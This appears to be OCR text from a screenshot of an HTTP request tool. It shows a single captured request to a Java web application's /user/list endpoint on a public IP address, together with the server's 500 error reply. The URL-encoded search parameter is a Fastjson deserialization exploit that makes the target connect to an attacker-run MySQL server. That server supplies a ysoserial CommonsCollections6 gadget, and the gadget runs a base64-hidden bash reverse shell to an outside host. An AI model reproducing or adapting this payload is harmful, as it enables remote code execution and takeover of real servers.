 est
数据包扫描 美 化 热加载 构造请求
GET /user/list?
search=%7b%0d%0a%09%22%6e%61%6d%65%22%3a%20%7b%0d%0a%09%09%22%40%74%
79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%6f%43%6c
%6f%73%65%61%62%6c%65%22%2c%0d%0a%09%09%22%40%74%79%70%65%22%3a%20%2
2%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43%6f%
6e%6e%65%63%74%69%6f%6e%22%2c%0d%0a%09%09%22%68%6f%73%74%54%6f%43%6f
%6e%6e%65%63%74%54%6f%22%3a%20%22%34%37%2e%31%30%31%2e%36%33%2e%31%3
2%30%22%2c%0d%0a%09%09%22%70%6f%72%74%54%6f%43%6f%6e%6e%65%63%74%54%
6f%22%3a%20%33%33%30%36%2c%0d%0a%09%09%22%69%6e%66%6f%22%3a%20%7b%0d
%0a%09%09%09%22%75%73%65%72%22%3a%20%22%79%73%6f%5f%43%6f%6d%6d%6f%6
e%73%43%6f%6c%6c%65%63%74%69%6f%6e%73%36%5f%62%61%73%68%20%2d%63%20%
7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a
%47%56%32%4c%33%52%6a%63%43%38%30%4e%79%34%35%4d%69%34%30%4c%6a%67%7
6%4d%54%49%7a%4e%43%41%77%50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2c%
2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2c%0d%0a%09%09%09%22%70%61
%73%73%77%6f%72%64%22%3a%20%22%70%61%73%73%22%2c%0d%0a%09%09%09%22%7
3%74%61%74%65%6d%65%6e%74%49%6e%74%65%72%63%65%70%74%6f%72%73%22%3a%
20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72%63
%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%6
6%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%0d%0a%09%09%09%22%61%75%74%
6f%44%65%73%65%72%69%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22%2c%0d
%0a%09%09%09%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%0d%0a%0
9%09%7d%0d%0a%09%7d HTTP/1.1
Host ? : 39.98.109.171:8000
Cookie: JSESSIONID=9F6862A867E0C7FA9AF5AE3F05B865C7
Cache-Control: no-cache
Accept: */*
Responses 33bytes / 2758ms 美化 编码 详
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 09 Mar 2025 14:06:43 GMT
4 Content-Length: 39
5
6 { "msg": "未知异常", "code": 500 }
7
远端地址:39.98.109.171:800
0; 响应时间:2758ms; 总耗时:2
85ms; URL:http://39.98.109.
71:8000/user...